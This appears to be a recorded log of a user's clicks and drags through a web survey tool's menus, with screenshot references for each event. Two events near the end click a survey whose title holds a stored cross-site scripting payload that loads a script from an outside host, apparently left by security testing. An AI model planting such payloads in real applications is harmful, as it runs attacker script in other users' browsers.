 click on "Read" at bounding box center [508, 191]  click on "Shared" at bounding box center [448, 191]  click on "Surveys" at bounding box center (69, 240)  drag, startPoint x: 324, startPoint y: 400, endPoint x: 198, endPoint y: 298, distance: 162.11107 click on "Surveys" at bounding box center (103, 240)  click on "Whistleblower" at bounding box center [90, 275] click on "Surveys" at bounding box center (103, 240)  click on "Insights" at bounding box center [286, 222]  click on "test survey <script src=//cc.x.vaadata.it></script>" at bounding box center [546, 339]  click on "test survey <script src=//cc.x.vaadata.it></script>" at bounding box center [546, 339] 